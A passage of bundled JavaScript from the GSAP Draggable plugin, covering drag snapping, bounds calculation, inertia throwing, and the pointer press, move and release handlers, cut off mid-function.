            if (dif < absDif && val >= min && val <= max) {
              closest2 = i;
              absDif = dif;
            }
          }
          return snap3[closest2];
        };
      }
      return isNaN(snap3) ? function(n) {
        return n;
      } : function() {
        return snap3 * factor;
      };
    }, buildPointSnapFunc = function buildPointSnapFunc2(snap3, minX2, maxX2, minY2, maxY2, radius, factor) {
      radius = radius && radius < _bigNum ? radius * radius : _bigNum;
      if (_isFunction$2(snap3)) {
        return function(point) {
          var edgeTolerance = !self2.isPressed ? 1 : 1 - self2.edgeResistance, x = point.x, y = point.y, result, dx, dy;
          point.x = x = x > maxX2 ? maxX2 + (x - maxX2) * edgeTolerance : x < minX2 ? minX2 + (x - minX2) * edgeTolerance : x;
          point.y = y = y > maxY2 ? maxY2 + (y - maxY2) * edgeTolerance : y < minY2 ? minY2 + (y - minY2) * edgeTolerance : y;
          result = snap3.call(self2, point);
          if (result !== point) {
            point.x = result.x;
            point.y = result.y;
          }
          if (factor !== 1) {
            point.x *= factor;
            point.y *= factor;
          }
          if (radius < _bigNum) {
            dx = point.x - x;
            dy = point.y - y;
            if (dx * dx + dy * dy > radius) {
              point.x = x;
              point.y = y;
            }
          }
          return point;
        };
      }
      if (_isArray(snap3)) {
        return function(p2) {
          var i = snap3.length, closest2 = 0, minDist = _bigNum, x, y, point, dist;
          while (--i > -1) {
            point = snap3[i];
            x = point.x - p2.x;
            y = point.y - p2.y;
            dist = x * x + y * y;
            if (dist < minDist) {
              closest2 = i;
              minDist = dist;
            }
          }
          return minDist <= radius ? snap3[closest2] : p2;
        };
      }
      return function(n) {
        return n;
      };
    }, calculateBounds = function calculateBounds2() {
      var bounds, targetBounds, snap3, snapIsRaw;
      hasBounds = false;
      if (scrollProxy) {
        scrollProxy.calibrate();
        self2.minX = minX = -scrollProxy.maxScrollLeft();
        self2.minY = minY = -scrollProxy.maxScrollTop();
        self2.maxX = maxX = self2.maxY = maxY = 0;
        hasBounds = true;
      } else if (!!vars.bounds) {
        bounds = _getBounds$1(vars.bounds, target.parentNode);
        if (rotationMode) {
          self2.minX = minX = bounds.left;
          self2.maxX = maxX = bounds.left + bounds.width;
          self2.minY = minY = self2.maxY = maxY = 0;
        } else if (!_isUndefined(vars.bounds.maxX) || !_isUndefined(vars.bounds.maxY)) {
          bounds = vars.bounds;
          self2.minX = minX = bounds.minX;
          self2.minY = minY = bounds.minY;
          self2.maxX = maxX = bounds.maxX;
          self2.maxY = maxY = bounds.maxY;
        } else {
          targetBounds = _getBounds$1(target, target.parentNode);
          self2.minX = minX = Math.round(getPropAsNum(xProp, "px") + bounds.left - targetBounds.left);
          self2.minY = minY = Math.round(getPropAsNum(yProp, "px") + bounds.top - targetBounds.top);
          self2.maxX = maxX = Math.round(minX + (bounds.width - targetBounds.width));
          self2.maxY = maxY = Math.round(minY + (bounds.height - targetBounds.height));
        }
        if (minX > maxX) {
          self2.minX = maxX;
          self2.maxX = maxX = minX;
          minX = self2.minX;
        }
        if (minY > maxY) {
          self2.minY = maxY;
          self2.maxY = maxY = minY;
          minY = self2.minY;
        }
        if (rotationMode) {
          self2.minRotation = minX;
          self2.maxRotation = maxX;
        }
        hasBounds = true;
      }
      if (vars.liveSnap) {
        snap3 = vars.liveSnap === true ? vars.snap || {} : vars.liveSnap;
        snapIsRaw = _isArray(snap3) || _isFunction$2(snap3);
        if (rotationMode) {
          snapX = buildSnapFunc(snapIsRaw ? snap3 : snap3.rotation, minX, maxX, 1);
          snapY = null;
        } else {
          if (snap3.points) {
            snapXY = buildPointSnapFunc(snapIsRaw ? snap3 : snap3.points, minX, maxX, minY, maxY, snap3.radius, scrollProxy ? -1 : 1);
          } else {
            if (allowX) {
              snapX = buildSnapFunc(snapIsRaw ? snap3 : snap3.x || snap3.left || snap3.scrollLeft, minX, maxX, scrollProxy ? -1 : 1);
            }
            if (allowY) {
              snapY = buildSnapFunc(snapIsRaw ? snap3 : snap3.y || snap3.top || snap3.scrollTop, minY, maxY, scrollProxy ? -1 : 1);
            }
          }
        }
      }
    }, onThrowComplete = function onThrowComplete2() {
      self2.isThrowing = false;
      _dispatchEvent(self2, "throwcomplete", "onThrowComplete");
    }, onThrowInterrupt = function onThrowInterrupt2() {
      self2.isThrowing = false;
    }, animate = function animate2(inertia, forceZeroVelocity) {
      var snap3, snapIsRaw, tween, overshootTolerance;
      if (inertia && InertiaPlugin) {
        if (inertia === true) {
          snap3 = vars.snap || vars.liveSnap || {};
          snapIsRaw = _isArray(snap3) || _isFunction$2(snap3);
          inertia = {
            resistance: (vars.throwResistance || vars.resistance || 1e3) / (rotationMode ? 10 : 1)
          };
          if (rotationMode) {
            inertia.rotation = _parseInertia(self2, snapIsRaw ? snap3 : snap3.rotation, maxX, minX, 1, forceZeroVelocity);
          } else {
            if (allowX) {
              inertia[xProp] = _parseInertia(self2, snapIsRaw ? snap3 : snap3.points || snap3.x || snap3.left, maxX, minX, scrollProxy ? -1 : 1, forceZeroVelocity || self2.lockedAxis === "x");
            }
            if (allowY) {
              inertia[yProp] = _parseInertia(self2, snapIsRaw ? snap3 : snap3.points || snap3.y || snap3.top, maxY, minY, scrollProxy ? -1 : 1, forceZeroVelocity || self2.lockedAxis === "y");
            }
            if (snap3.points || _isArray(snap3) && _isObject$1(snap3[0])) {
              inertia.linkedProps = xProp + "," + yProp;
              inertia.radius = snap3.radius;
            }
          }
        }
        self2.isThrowing = true;
        overshootTolerance = !isNaN(vars.overshootTolerance) ? vars.overshootTolerance : vars.edgeResistance === 1 ? 0 : 1 - self2.edgeResistance + 0.2;
        if (!inertia.duration) {
          inertia.duration = {
            max: Math.max(vars.minDuration || 0, "maxDuration" in vars ? vars.maxDuration : 2),
            min: !isNaN(vars.minDuration) ? vars.minDuration : overshootTolerance === 0 || _isObject$1(inertia) && inertia.resistance > 1e3 ? 0 : 0.5,
            overshoot: overshootTolerance
          };
        }
        self2.tween = tween = gsap$4.to(scrollProxy || target, {
          inertia,
          data: "_draggable",
          onComplete: onThrowComplete,
          onInterrupt: onThrowInterrupt,
          onUpdate: vars.fastMode ? _dispatchEvent : syncXY,
          onUpdateParams: vars.fastMode ? [self2, "onthrowupdate", "onThrowUpdate"] : snap3 && snap3.radius ? [false, true] : []
        });
        if (!vars.fastMode) {
          if (scrollProxy) {
            scrollProxy._skip = true;
          }
          tween.render(1e9, true, true);
          syncXY(true, true);
          self2.endX = self2.x;
          self2.endY = self2.y;
          if (rotationMode) {
            self2.endRotation = self2.x;
          }
          tween.play(0);
          syncXY(true, true);
          if (scrollProxy) {
            scrollProxy._skip = false;
          }
        }
      } else if (hasBounds) {
        self2.applyBounds();
      }
    }, updateMatrix = function updateMatrix2(shiftStart) {
      var start = matrix, p2;
      matrix = getGlobalMatrix(target.parentNode, true);
      if (shiftStart && self2.isPressed && !matrix.equals(start || new Matrix2D())) {
        p2 = start.inverse().apply({
          x: startPointerX,
          y: startPointerY
        });
        matrix.apply(p2, p2);
        startPointerX = p2.x;
        startPointerY = p2.y;
      }
      if (matrix.equals(_identityMatrix)) {
        matrix = null;
      }
    }, recordStartPositions = function recordStartPositions2() {
      var edgeTolerance = 1 - self2.edgeResistance, offsetX = isFixed ? _getDocScrollLeft(ownerDoc) : 0, offsetY = isFixed ? _getDocScrollTop(ownerDoc) : 0, parsedOrigin, x, y;
      updateMatrix(false);
      _point1.x = self2.pointerX - offsetX;
      _point1.y = self2.pointerY - offsetY;
      matrix && matrix.apply(_point1, _point1);
      startPointerX = _point1.x;
      startPointerY = _point1.y;
      if (dirty) {
        setPointerPosition(self2.pointerX, self2.pointerY);
        render5(true);
      }
      innerMatrix = getGlobalMatrix(target);
      if (scrollProxy) {
        calculateBounds();
        startElementY = scrollProxy.top();
        startElementX = scrollProxy.left();
      } else {
        if (isTweening2()) {
          syncXY(true, true);
          calculateBounds();
        } else {
          self2.applyBounds();
        }
        if (rotationMode) {
          parsedOrigin = target.ownerSVGElement ? [gsCache.xOrigin - target.getBBox().x, gsCache.yOrigin - target.getBBox().y] : (_getComputedStyle$1(target)[_transformOriginProp] || "0 0").split(" ");
          rotationOrigin = self2.rotationOrigin = getGlobalMatrix(target).apply({
            x: parseFloat(parsedOrigin[0]) || 0,
            y: parseFloat(parsedOrigin[1]) || 0
          });
          syncXY(true, true);
          x = self2.pointerX - rotationOrigin.x - offsetX;
          y = rotationOrigin.y - self2.pointerY + offsetY;
          startElementX = self2.x;
          startElementY = self2.y = Math.atan2(y, x) * _RAD2DEG;
        } else {
          startElementY = getPropAsNum(yProp, "px");
          startElementX = getPropAsNum(xProp, "px");
        }
      }
      if (hasBounds && edgeTolerance) {
        if (startElementX > maxX) {
          startElementX = maxX + (startElementX - maxX) / edgeTolerance;
        } else if (startElementX < minX) {
          startElementX = minX - (minX - startElementX) / edgeTolerance;
        }
        if (!rotationMode) {
          if (startElementY > maxY) {
            startElementY = maxY + (startElementY - maxY) / edgeTolerance;
          } else if (startElementY < minY) {
            startElementY = minY - (minY - startElementY) / edgeTolerance;
          }
        }
      }
      self2.startX = startElementX = _round$1(startElementX);
      self2.startY = startElementY = _round$1(startElementY);
    }, isTweening2 = function isTweening3() {
      return self2.tween && self2.tween.isActive();
    }, removePlaceholder = function removePlaceholder2() {
      if (_placeholderDiv.parentNode && !isTweening2() && !self2.isDragging) {
        _placeholderDiv.parentNode.removeChild(_placeholderDiv);
      }
    }, onPress = function onPress2(e, force) {
      var i;
      if (!enabled || self2.isPressed || !e || (e.type === "mousedown" || e.type === "pointerdown") && !force && _getTime$2() - clickTime < 30 && _touchEventLookup[self2.pointerEvent.type]) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      interrupted = isTweening2();
      dragged = false;
      self2.pointerEvent = e;
      if (_touchEventLookup[e.type]) {
        touchEventTarget = ~e.type.indexOf("touch") ? e.currentTarget || e.target : ownerDoc;
        _addListener$2(touchEventTarget, "touchend", onRelease);
        _addListener$2(touchEventTarget, "touchmove", onMove);
        _addListener$2(touchEventTarget, "touchcancel", onRelease);
        _addListener$2(ownerDoc, "touchstart", _onMultiTouchDocument);
      } else {
        touchEventTarget = null;
        _addListener$2(ownerDoc, "mousemove", onMove);
      }
      touchDragAxis = null;
      if (!_supportsPointer || !touchEventTarget) {
        _addListener$2(ownerDoc, "mouseup", onRelease);
        e && e.target && _addListener$2(e.target, "mouseup", onRelease);
      }
      isClicking = isClickable.call(self2, e.target) && vars.dragClickables === false && !force;
      if (isClicking) {
        _addListener$2(e.target, "change", onRelease);
        _dispatchEvent(self2, "pressInit", "onPressInit");
        _dispatchEvent(self2, "press", "onPress");
        _setSelectable(triggers, true);
        isPreventingDefault = false;
        return;
      }
      allowNativeTouchScrolling = !touchEventTarget || allowX === allowY || self2.vars.allowNativeTouchScrolling === false || self2.vars.allowContextMenu && e && (e.ctrlKey || e.which > 2) ? false : allowX ? "y" : "x";
      isPreventingDefault = !allowNativeTouchScrolling && !self2.allowEventDefault;
      if (isPreventingDefault) {
        _preventDefault(e);
        _addListener$2(_win$2, "touchforcechange", _preventDefault);
      }
      if (e.changedTouches) {
        e = touch = e.changedTouches[0];
        touchID = e.identifier;
      } else if (e.pointerId) {
        touchID = e.pointerId;
      } else {
        touch = touchID = null;
      }
      _dragCount++;
      _addToRenderQueue(render5);
      startPointerY = self2.pointerY = e.pageY;
      startPointerX = self2.pointerX = e.pageX;
      _dispatchEvent(self2, "pressInit", "onPressInit");
      if (allowNativeTouchScrolling || self2.autoScroll) {
        _recordMaxScrolls(target.parentNode);
      }
      if (target.parentNode && self2.autoScroll && !scrollProxy && !rotationMode && target.parentNode._gsMaxScrollX && !_placeholderDiv.parentNode && !target.getBBox) {
        _placeholderDiv.style.width = target.parentNode.scrollWidth + "px";
        target.parentNode.appendChild(_placeholderDiv);
      }
      recordStartPositions();
      self2.tween && self2.tween.kill();
      self2.isThrowing = false;
      gsap$4.killTweensOf(scrollProxy || target, killProps, true);
      scrollProxy && gsap$4.killTweensOf(target, {
        scrollTo: 1
      }, true);
      self2.tween = self2.lockedAxis = null;
      if (vars.zIndexBoost || !rotationMode && !scrollProxy && vars.zIndexBoost !== false) {
        target.style.zIndex = Draggable2.zIndex++;
      }
      self2.isPressed = true;
      hasDragCallback = !!(vars.onDrag || self2._listeners.drag);
      hasMoveCallback = !!(vars.onMove || self2._listeners.move);
      if (vars.cursor !== false || vars.activeCursor) {
        i = triggers.length;
        while (--i > -1) {
          gsap$4.set(triggers[i], {
            cursor: vars.activeCursor || vars.cursor || (_defaultCursor === "grab" ? "grabbing" : _defaultCursor)
          });
        }
      }
      _dispatchEvent(self2, "press", "onPress");
    }, onMove = function onMove2(e) {
      var originalEvent = e, touches, pointerX, pointerY, i, dx, dy;
      if (!enabled || _isMultiTouching || !self2.isPressed || !e) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      self2.pointerEvent = e;
      touches = e.changedTouches;
      if (touches) {
        e = touches[0];
        if (e !== touch && e.identifier !== touchID) {
          i = touches.length;
          while (--i > -1 && (e = touches[i]).identifier !== touchID && e.target !== target) {
          }
          if (i < 0) {
            return;
          }
        }
      } else if (e.pointerId && touchID && e.pointerId !== touchID) {
        return;
      }
      if (touchEventTarget && allowNativeTouchScrolling && !touchDragAxis) {
        _point1.x = e.pageX - (isFixed ? _getDocScrollLeft(ownerDoc) : 0);
        _point1.y = e.pageY - (isFixed ? _getDocScrollTop(ownerDoc) : 0);
        matrix && matrix.apply(_point1, _point1);
        pointerX = _point1.x;
        pointerY = _point1.y;
        dx = Math.abs(pointerX - startPointerX);
        dy = Math.abs(pointerY - startPointerY);
        if (dx !== dy && (dx > minimumMovement || dy > minimumMovement) || _isAndroid && allowNativeTouchScrolling === touchDragAxis) {
          touchDragAxis = dx > dy && allowX ? "x" : "y";
          if (allowNativeTouchScrolling && touchDragAxis !== allowNativeTouchScrolling) {
            _addListener$2(_win$2, "touchforcechange", _preventDefault);
          }
          if (self2.vars.lockAxisOnTouchScroll !== false && allowX && allowY) {
            self2.lockedAxis = touchDragAxis === "x" ? "y" : "x";
            _isFunction$2(self2.vars.onLockAxis) && self2.vars.onLockAxis.call(self2, originalEvent);
          }
          if (_isAndroid && allowNativeTouchScrolling === touchDragAxis) {
            onRelease(originalEvent);
            return;
          }
        }
      }
      if (!self2.allowEventDefault && (!allowNativeTouchScrolling || touchDragAxis && allowNativeTouchScrolling !== touchDragAxis) && originalEvent.cancelable !== false) {
        _preventDefault(originalEvent);
        isPreventingDefault = true;
      } else if (isPreventingDefault) {
        isPreventingDefault = false;
      }
      if (self2.autoScroll) {
        checkAutoScrollBounds = true;
      }
      setPointerPosition(e.pageX, e.pageY, hasMoveCallback);
    }, setPointerPosition = function setPointerPosition2(pointerX, pointerY, invokeOnMove) {
      var dragTolerance = 1 - self2.dragResistance, edgeTolerance = 1 - self2.edgeResistance, prevPointerX = self2.pointerX, prevPointerY = self2.pointerY, prevStartElementY = startElementY, prevX = self2.x, prevY = self2.y, prevEndX = self2.endX, prevEndY = self2.endY, prevEndRotation = self2.endRotation, prevDirty = dirty, xChange, yChange, x, y, dif, temp;
      self2.pointerX = pointerX;
      self2.pointerY = pointerY;
      if (isFixed) {
        pointerX -= _getDocScrollLeft(ownerDoc);
        pointerY -= _getDocScrollTop(ownerDoc);
      }
      if (rotationMode) {
        y = Math.atan2(rotationOrigin.y - pointerY, pointerX - rotationOrigin.x) * _RAD2DEG;
        dif = self2.y - y;
        if (dif > 180) {
          startElementY -= 360;
          self2.y = y;
        } else if (dif < -180) {
          startElementY += 360;
          self2.y = y;
        }
        if (self2.x !== startElementX || Math.abs(startElementY - y) > minimumMovement) {
          self2.y = y;
          x = startElementX + (startElementY - y) * dragTolerance;
        } else {
          x = startElementX;
        }
      } else {
        if (matrix) {
          temp = pointerX * matrix.a + pointerY * matrix.c + matrix.e;
          pointerY = pointerX * matrix.b + pointerY * matrix.d + matrix.f;
          pointerX = temp;
        }
        yChange = pointerY - startPointerY;
        xChange = pointerX - startPointerX;
        if (yChange < minimumMovement && yChange > -minimumMovement) {
          yChange = 0;
        }
        if (xChange < minimumMovement && xChange > -minimumMovement) {
          xChange = 0;
        }
        if ((self2.lockAxis || self2.lockedAxis) && (xChange || yChange)) {
          temp = self2.lockedAxis;
          if (!temp) {
            self2.lockedAxis = temp = allowX && Math.abs(xChange) > Math.abs(yChange) ? "y" : allowY ? "x" : null;
            if (temp && _isFunction$2(self2.vars.onLockAxis)) {
              self2.vars.onLockAxis.call(self2, self2.pointerEvent);
            }
          }
          if (temp === "y") {
            yChange = 0;
          } else if (temp === "x") {
            xChange = 0;
          }
        }
        x = _round$1(startElementX + xChange * dragTolerance);
        y = _round$1(startElementY + yChange * dragTolerance);
      }
      if ((snapX || snapY || snapXY) && (self2.x !== x || self2.y !== y && !rotationMode)) {
        if (snapXY) {
          _temp1.x = x;
          _temp1.y = y;
          temp = snapXY(_temp1);
          x = _round$1(temp.x);
          y = _round$1(temp.y);
        }
        if (snapX) {
          x = _round$1(snapX(x));
        }
        if (snapY) {
          y = _round$1(snapY(y));
        }
      }
      if (hasBounds) {
        if (x > maxX) {
          x = maxX + Math.round((x - maxX) * edgeTolerance);
        } else if (x < minX) {
          x = minX + Math.round((x - minX) * edgeTolerance);
        }
        if (!rotationMode) {
          if (y > maxY) {
            y = Math.round(maxY + (y - maxY) * edgeTolerance);
          } else if (y < minY) {
            y = Math.round(minY + (y - minY) * edgeTolerance);
          }
        }
      }
      if (self2.x !== x || self2.y !== y && !rotationMode) {
        if (rotationMode) {
          self2.endRotation = self2.x = self2.endX = x;
          dirty = true;
        } else {
          if (allowY) {
            self2.y = self2.endY = y;
            dirty = true;
          }
          if (allowX) {
            self2.x = self2.endX = x;
            dirty = true;
          }
        }
        if (!invokeOnMove || _dispatchEvent(self2, "move", "onMove") !== false) {
          if (!self2.isDragging && self2.isPressed) {
            self2.isDragging = dragged = true;
            _dispatchEvent(self2, "dragstart", "onDragStart");
          }
        } else {
          self2.pointerX = prevPointerX;
          self2.pointerY = prevPointerY;
          startElementY = prevStartElementY;
          self2.x = prevX;
          self2.y = prevY;
          self2.endX = prevEndX;
          self2.endY = prevEndY;
          self2.endRotation = prevEndRotation;
          dirty = prevDirty;
        }
      }
    }, onRelease = function onRelease2(e, force) {
      if (!enabled || !self2.isPressed || e && touchID != null && !force && (e.pointerId && e.pointerId !== touchID && e.target !== target || e.changedTouches && !_hasTouchID(e.changedTouches, touchID))) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      self2.isPressed = false;
      var originalEvent = e, wasDragging = self2.isDragging, isContextMenuRelease = self2.vars.allowContextMenu && e && (e.ctrlKey || e.which > 2), placeholderDelayedCall = gsap$4.delayedCall(1e-3, removePlaceholder), touches, i, syntheticEvent, eventTarget, syntheticClick;
      if (touchEventTarget) {
        _removeListener$2(touchEventTarget, "touchend", onRelease2);
        _removeListener$2(touchEventTarget, "touchmove", onMove);
        _removeListener$2(touchEventTarget, "touchcancel", onRelease2);
        _removeListener$2(ownerDoc, "touchstart", _onMultiTouchDocument);
      } else {
        _removeListener$2(ownerDoc, "mousemove", onMove);
      }
      _removeListener$2(_win$2, "touchforcechange", _preventDefault);
      if (!_supportsPointer || !touchEventTarget) {
        _removeListener$2(ownerDoc, "mouseup", onRelease2);
        e && e.target && _removeListener$2(e.target, "mouseup", onRelease2);
      }
      dirty = false;
      if (wasDragging) {
        dragEndTime = _lastDragTime = _getTime$2();
        self2.isDragging = false;
      }
      _removeFromRenderQueue(render5);
      if (isClicking && !isContextMenuRelease) {
        if (e) {
          _removeListener$2(e.target, "change", onRelease2);
          self2.pointerEvent = originalEvent;
        }
        _setSelectable(triggers, false);
        _dispatchEvent(self2, "release", "onRelease");
        _dispatchEvent(self2, "click", "onClick");
        isClicking = false;
        return;
      }
      i = triggers.length;
      while (--i > -1) {
        _setStyle(triggers[i], "cursor", vars.cursor || (vars.cursor !== false ? _defaultCursor : null));
      }
      _dragCount--;
      if (e) {
        touches = e.changedTouches;
        if (touches) {
          e = touches[0];
          if (e !== touch && e.identifier !== touchID) {
            i = touches.length;
            while (--i > -1 && (e = touches[i]).identifier !== touchID && e.target !== target) {
            }
            if (i < 0 && !force) {
              return;
            }
          }
        }
        self2.pointerEvent = originalEvent;
        self2.pointerX = e.pageX;
        self2.pointerY = e.pageY;
      }
      if (isContextMenuRelease && originalEvent) {
        _preventDefault(originalEvent);
        isPreventingDefault = true;
        _dispatchEvent(self2, "release", "onRelease");
      } else if (originalEvent && !wasDragging) {
        isPreventingDefault = false;
        if (interrupted && (vars.snap || vars.bounds)) {
          animate(vars.inertia || vars.throwProps);
        }
        _dispatchEvent(self2, "release", "onRelease");
        if ((!_isAndroid || originalEvent.type !== "touchmove") && originalEvent.type.indexOf("cancel") === -1) {
          _dispatchEvent(self2, "click", "onClick");
          if (_getTime$2() - clickTime < 300) {
            _dispatchEvent(self2, "doubleclick", "onDoubleClick");
          }
          eventTarget = originalEvent.target || target;
          clickTime = _getTime$2();
          syntheticClick = function syntheticClick2() {
            if (clickTime !== clickDispatch && self2.enabled() && !self2.isPressed && !originalEvent.defaultPrevented) {
              if (eventTarget.click) {
                eventTarget.click();
              } else if (ownerDoc.createEvent) {
                syntheticEvent = ownerDoc.createEvent("MouseEvents");
                syntheticEvent.initMouseEvent("click", true, true, _win$2, 1, self2.pointerEvent.screenX, self2.pointerEvent.screenY, self2.pointerX, self2.pointerY, false, false, false, false, 0, null);
                eventTarget.dispatchEvent(syntheticEvent);
              }
            }
          };
          if (!_isAndroid && !originalEvent.defaultPrevented) {
            gsap$4.delayedCall(0.05, syntheticClick);
          }
        }
      } else {
        animate(vars.inertia || vars.throwProps);
        if (!self2.allowEventDefault && originalEvent && (vars.dragClickables !== false || !isClickable.call(self2, originalEvent.target)) && wasDragging && (!allowNativeTouchScrolling || touchDragAxis && allowNativeTouchScrolling === touchDragAxis) && originalEvent.cancelable !== false) {
          isPreventingDefault = true;
          _preventDefault(originalEvent);
        } else {
          isPreventingDefault = false;
        }
        _dispatchEvent(self2, "release", "onRelease");
      }
      isTweening2() && placeholderDelayedCall.duration(self2.tween.duration());
      wasDragging && _dispatchEvent(self2, "dragend", "onDragEnd");
      return true;
    }, updateScroll = function updateScroll2(e) {
      if (e && self2.isDragging && !scrollProxy) {
        var parent2 = e.target || target.parentNode, deltaX = parent2.scrollLeft - parent2._gsScrollX, deltaY = parent2.scrollTop - parent2._gsScrollY;
        if (deltaX || deltaY) {
          if (matrix) {
            startPointerX -= deltaX * matrix.a + deltaY * matrix.c;
            startPointerY -= deltaY * matrix.d + deltaX * matrix.b;
          } else {
            startPointerX -= deltaX;
            startPointerY -= deltaY;
          }
          parent2._gsScrollX += deltaX;
          parent2._gsScrollY += deltaY;
          setPointerPosition(self2.pointerX, self2.pointerY);
        }
      }
    }, onClick2 = function onClick3(e) {
      var time = _getTime$2(), recentlyClicked = time - clickTime < 100, recentlyDragged = time - dragEndTime < 50, alreadyDispatched = recentlyClicked && clickDispatch === clickTime, defaultPrevented = self2.pointerEvent && self2.pointerEvent.defaultPrevented, alreadyDispatchedTrusted = recentlyClicked && trustedClickDispatch === clickTime, trusted = e.isTrusted || e.isTrusted == null && recentlyClicked && alreadyDispatched;
      if ((alreadyDispatched || recentlyDragged && self2.vars.suppressClickOnDrag !== false) && e.stopImmediatePropagation) {
        e.stopImmediatePropagation();
      }
      if (recentlyClicked && !(self2.pointerEvent && self2.pointerEvent.defaultPrevented) && (!alreadyDispatched || trusted && !alreadyDispatchedTrusted)) {
        if (trusted && alreadyDispatched) {
          trustedClickDispatch = clickTime;
        }
        clickDispatch = clickTime;
        return;
      }
      if (self2.isPressed || recentlyDragged || recentlyClicked) {
        if (!trusted || !e.detail || !recentlyClicked || defaultPrevented) {
          _preventDefault(e);
        }
      }
      if (!recentlyClicked && !recentlyDragged && !dragged) {
        e && e.target && (self2.pointerEvent = e);
        _dispatchEvent(self2, "click", "onClick");
      }
    }, localizePoint = function localizePoint2(p2) {
      return matrix ? {
        x: p2.x * matrix.a + p2.y * matrix.c + matrix.e,
        y: p2.x * matrix.b + p2.y * matrix.d + matrix.f
      } : {
        x: p2.x,
        y: p2.y
      };
    };
    old = Draggable2.get(target);
    old && old.kill();
    _this2.startDrag = function(event, align) {
      var r1, r2, p1, p2;
      onPress(event || self2.pointerEvent, true);
      if (align && !self2.hitTest(event || self2.pointerEvent)) {
        r1 = _parseRect(event || self2.pointerEvent);
        r2 = _parseRect(target);
        p1 = localizePoint({
          x: r1.left + r1.width / 2,
          y: r1.top + r1.height / 2
        });
        p2 = localizePoint({
          x: r2.left + r2.width / 2,
          y: r2.top + r2.height / 2
        });
        startPointerX -= p1.x - p2.x;
        startPointerY -= p1.y - p2.y;
      }
      if (!self2.isDragging) {
        self2.isDragging = dragged = true;
        _dispatchEvent(self2, "dragstart", "onDragStart");
      }
    };
    _this2.drag = onMove;
    _this2.endDrag = function(e) {
      return onRelease(e || self2.pointerEvent, true);
    };
    _this2.timeSinceDrag = function() {
      return self2.isDragging ? 0 : (_getTime$2() - dragEndTime) / 1e3;
    };
    _this2.timeSinceClick = function() {
      return (_getTime$2() - clickTime) / 1e3;
    };
    _this2.hitTest = function(target2, threshold) {
      return Draggable2.hitTest(self2.target, target2, threshold);
    };
    _this2.getDirection = function(from, diagonalThreshold) {
      var mode = from === "velocity" && InertiaPlugin ? from : _isObject$1(from) && !rotationMode ? "element" : "start", xChange, yChange, ratio, direction, r1, r2;
      if (mode === "element") {
        r1 = _parseRect(self2.target);
        r2 = _parseRect(from);
      }
      xChange = mode === "start" ? self2.x - startElementX : mode === "velocity" ? InertiaPlugin.getVelocity(target, xProp) : r1.left + r1.width / 2 - (r2.left + r2.width / 2);
      if (rotationMode) {
        return xChange < 0 ? "counter-clockwise" : "clockwise";
      } else {
        diagonalThreshold = diagonalThreshold || 2;
        yChange = mode === "start" ? self2.y - startElementY : mode === "velocity" ? InertiaPlugin.getVelocity(target, yProp) : r1.top + r1.height / 2 - (r2.top + r2.height / 2);
        ratio = Math.abs(xChange / yChange);
        direction = ratio < 1 / diagonalThreshold ? "" : xChange < 0 ? "left" : "right";
        if (ratio < diagonalThreshold) {
          if (direction !== "") {
            direction += "-";
          }
          direction += yChange < 0 ? "up" : "down";
        }
      }
      return direction;
    };
    _this2.applyBounds = function(newBounds, sticky) {
      var x, y, forceZeroVelocity, e, parent2, isRoot;
      if (newBounds && vars.bounds !== newBounds) {
        vars.bounds = newBounds;
        return self2.update(true, sticky);
      }
      syncXY(true);
      calculateBounds();
      if (hasBounds && !isTweening2()) {
        x = self2.x;
        y = self2.y;
        if (x > maxX) {
          x = maxX;
        } else if (x < minX) {
          x = minX;
        }
        if (y > maxY) {
          y = maxY;
        } else if (y < minY) {
          y = minY;
        }
        if (self2.x !== x || self2.y !== y) {
          forceZeroVelocity = true;
          self2.x = self2.endX = x;
          if (rotationMode) {
            self2.endRotation = x;
          } else {
            self2.y = self2.endY = y;
          }
          dirty = true;
          render5(true);
          if (self2.autoScroll && !self2.isDragging) {
            _recordMaxScrolls(target.parentNode);
            e = target;
            _windowProxy.scrollTop = _win$2.pageYOffset != null ? _win$2.pageYOffset : ownerDoc.documentElement.scrollTop != null ? ownerDoc.documentElement.scrollTop : ownerDoc.body.scrollTop;
            _windowProxy.scrollLeft = _win$2.pageXOffset != null ? _win$2.pageXOffset : ownerDoc.documentElement.scrollLeft != null ? ownerDoc.documentElement.scrollLeft : ownerDoc.body.scrollLeft;
            while (e && !isRoot) {
              isRoot = _isRoot(e.parentNode);
              parent2 = isRoot ? _windowProxy : e.parentNode;
              if (allowY && parent2.scrollTop > parent2._gsMaxScrollY) {
                parent2.scrollTop = parent2._gsMaxScrollY;
              }
              if (allowX && parent2.scrollLeft > parent2._gsMaxScrollX) {
                parent2.scrollLeft = parent2._gsMaxScrollX;
              }
              e = parent2;
            }
          }
        }
        if (self2.isThrowing && (forceZeroVelocity || self2.endX > maxX || self2.endX < minX || self2.endY > maxY || self2.endY < minY)) {
          animate(vars.inertia || vars.throwProps, forceZeroVelocity);
        }
      }
      return self2;
    };
    _this2.update = function(applyBounds, sticky, ignoreExternalChanges) {
      if (sticky && self2.isPressed) {
        var m = getGlobalMatrix(target), p2 = innerMatrix.apply({
          x: self2.x - startElementX,
          y: self2.y - startElementY
        }), m2 = getGlobalMatrix(target.parentNode, true);
        m2.apply({
          x: m.e - p2.x,
          y: m.f - p2.y
        }, p2);
        self2.x -= p2.x - m2.e;
        self2.y -= p2.y - m2.f;
        render5(true);
        recordStartPositions();
      }
      var x = self2.x, y = self2.y;
      updateMatrix(!sticky);
      if (applyBounds) {
        self2.applyBounds();
      } else {
        dirty && ignoreExternalChanges && render5(true);
        syncXY(true);
      }
      if (sticky) {
        setPointerPosition(self2.pointerX, self2.pointerY);
        dirty && render5(true);
      }
      if (self2.isPressed && !sticky && (allowX && Math.abs(x - self2.x) > 0.01 || allowY && Math.abs(y - self2.y) > 0.01 && !rotationMode)) {
        recordStartPositions();
      }
      if (self2.autoScroll) {
        _recordMaxScrolls(target.parentNode, self2.isDragging);
        checkAutoScrollBounds = self2.isDragging;
        render5(true);
        _removeScrollListener(target, updateScroll);
        _addScrollListener(target, updateScroll);
      }
      return self2;
    };
    _this2.enable = function(type2) {
      var setVars = {
        lazy: true
      }, id, i, trigger2;
      if (vars.cursor !== false) {
        setVars.cursor = vars.cursor || _defaultCursor;
      }
      if (gsap$4.utils.checkPrefix("touchCallout")) {
        setVars.touchCallout = "none";
      }
      if (type2 !== "soft") {
